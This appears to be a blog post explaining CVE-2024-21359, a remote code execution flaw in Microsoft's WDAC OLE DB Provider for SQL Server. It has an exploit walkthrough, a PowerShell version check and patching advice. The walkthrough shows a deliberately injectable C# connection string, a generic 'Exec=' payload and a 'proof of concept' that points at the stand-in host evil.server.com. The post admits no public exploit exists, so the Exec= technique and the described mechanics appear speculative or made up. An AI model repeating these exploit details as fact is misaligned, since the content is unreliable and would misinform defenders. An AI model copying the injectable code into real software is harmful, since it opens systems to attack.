
In February 2024, a critical vulnerability (CVE-2024-21359) was disclosed—impacting the Microsoft WDAC OLE DB Provider for SQL Server. This bug lets attackers run commands remotely, jeopardizing the security of many Windows applications and databases.
This long post breaks CVE-2024-21359 down in simple language, shows you the risk, walks through the exploitation process, and provides code snippets to help understand what’s going on. We’ll also share resources for more details and patching advice.
What is CVE-2024-21359?
CVE-2024-21359 is a remote code execution (RCE) vulnerability in the Microsoft WDAC (Windows Data Access Components) OLE DB Provider for SQL Server (MSOLEDBSQL). It allows attackers to pass specially crafted data that forces the vulnerable system to execute arbitrary code—possibly as the service account running the SQL client or even a higher privileged account.
WDAC OLE DB is widely used for database connectivity in Windows applications, and many legacy apps use this provider.
Why Should You Care?
If your Windows apps talk to SQL Server using OLE DB provider and let users provide server info or data without extra checks, attackers can send malicious content and potentially gain control of your systems.
Where’s the Flaw?
The flaw exists in the way MSOLEDBSQL processes object linking and embedding (OLE) data from clients. Without proper validation, attackers can craft a malicious connection string or send crafted data which gets executed as code on the server.
Attack Vectors
- Phishing/Email: Trick users into opening malicious files.
Compromised Web Apps: Exploit vulnerable apps that use OLE DB for SQL Server in the backend.
- Direct Network Access: Leverage direct connectivity if the app accepts user input into connection strings or commands.
Exploit Walkthrough
Let's see how an attacker could abuse this flaw, from reconnaissance to code execution.
Step 1: Identify a Vulnerable App
Find an application using the OLE DB provider with unvalidated user data. For example, a simple ASP.NET web app:
string connString = "Provider=MSOLEDBSQL;Data Source=" + userInput + ";Initial Catalog=MyDB;Integrated Security=SSPI;";
using (OleDbConnection conn = new OleDbConnection(connString))
{
conn.Open();
// ...
}
Step 2: Craft a Malicious Connection String
Attackers can insert payloads into the Data Source or other parameters, exploiting the handling bug. For this CVE, proof-of-concept (PoC) payloads are not yet fully public, but the technique usually looks like:
<Data Source>;Exec=<code or command>
Or abusing linked server features or OLE/COM objects to trigger code execution.
Step 3: Trigger Remote Code Execution
By sending the payload, the vulnerable connector interprets parts of the connection string as executable code due to the OLE parsing bug.
Example Proof-of-Concept
// Example only — DO NOT USE IN PRODUCTION!
string exploitString = "Provider=MSOLEDBSQL;Data Source=evil.server.com;Initial Catalog=MyDB;Integrated Security=SSPI;";
If evil.server.com is under attacker’s control and returns malicious data via OLE, in an unpatched WDAC provider, arbitrary code could execute.
Check your applications: Do they use WDAC OLE DB (MSOLEDBSQL) for SQL Server?
- Verify user input: Are you incorporating user-supplied data in connection strings? Especially in Data Source, credentials, or provider settings?
- Check MSOLEDBSQL version: Vulnerable versions were patched in February 2024. Run this PowerShell to check:
Get-ChildItem "C:\Program Files\Common Files\System\Ole DB" -Recurse |
Where-Object { $_.Name -match "msoledbsql.dll" } |
Select-Object Name, VersionInfo
Compare the Version field with patched versions (see MS advisory).
Patch and Mitigation
Microsoft Patch:
Download from
- Microsoft Update Guide: CVE-2024-21359
- MSOLEDBSQL Latest Downloads
Resources
- Microsoft Security Advisory: CVE-2024-21359
- MSOLEDBSQL Documentation
- Common Vulnerabilities in OLE DB Providers
Conclusion
CVE-2024-21359 is a serious remote code execution bug in Microsoft’s WDAC OLE DB Provider for SQL Server. If exploited, attackers could execute arbitrary code, leading to full server compromise. Patch your systems now, validate all input in applications using OLE DB connectors, and never let untrusted data touch your connection strings.
Timeline
Published on: 02/13/2024 18:15:52 UTC
Last modified on: 02/13/2024 18:22:58 UTC